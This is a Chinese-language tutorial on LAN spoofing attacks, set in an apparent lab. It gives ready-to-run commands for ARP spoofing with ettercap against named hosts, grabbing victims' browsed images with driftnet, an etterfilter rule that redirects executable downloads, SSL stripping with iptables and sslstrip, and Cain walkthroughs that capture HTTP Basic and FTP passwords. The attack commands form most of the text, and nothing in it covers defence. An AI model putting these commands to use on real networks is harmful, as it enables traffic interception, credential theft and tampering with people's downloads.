内网渗透----欺骗攻击

Ettercap

ettercap

ettercap -i eth0 -T -q -M arp:remote /192.168.199.171// /192.168.199.1//



driftnet

driftnet -i eth0 -a



tcpdump

tcpdump -i eth0 arp -w 3

当192.168.199.171浏览图片时,会自动将图片下载至目录中:

当192.168.199.171登录采用http协议的系统时,会抓取其中的用户名/密码字段:



将数据包导出分析:

本机数据包分析:



可以看到攻击机一直再向本机发送ARP响应包,查看本机arp缓存表:

已经被攻击机的MAC地址占用。

嗅探

ettercap -i wlan0 -T -q -M arp:remote /192.168.1.211// /192.168.1.119//

ettercap -i wlan0 -T -q -M arp:remote /// ///

-P 使用插件 -T 使用基于文本界面 -q 启动安静模式(不回显) -M 启动ARP欺骗攻击

EXE重定向

etterfilter exe.filter -o exe.ef

ettercap -T -q -i wlan0 -F exe.ef -M ARP /// /192.168.1.211(目标IP)// -P autoadd

嗅探SSL

echo “1”>/proc/sys/net/ipv4/ip_forward

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 9527

sslstrip -l 9527

或 python sslstrip.py -a -l 9527 -w sslstrip.log

Cain



抓取HTTP协议中的密码



访问phpstudy官网 www.phpstudy.net

下载

下载完成后点击安装



打开phpstudy,点击启动



访问127.0.0.1检查web服务是否正常





将下面的脚本保存到web根目录下

auth.php

<?php header("WWW-Authenticate: Basic realm=\”test\""); header("HTTP/1.0 401 Unauthorized");

默认为C:\phpstudy\phptutorial\www

浏览器中访问脚本,地址为 http://127.0.0.1/auth.php



使用cain进行arp欺骗



Ubuntu上使用curl请求url,使用—basic参数及-u参数进行http基础认证

Cain中抓取密码

至此,操作结束

抓取FTP协议中的密码



- 攻击机上下载cain并安装

下载cain



安装时同时选择安装winpcap



打开cain



关闭防火墙



在ubuntu上安装pip Sudo apt-get install python-pip

安装pyftpdlib: Pip install pyftpdlib



启动pyftpdlib



Windows下使用ftp客户端访问服务器,匿名登陆



使用cain扫描主机



添加网关及需要欺骗的主机



开始欺骗,再次使用ftp客户端访问,抓取密码

至此,操作结束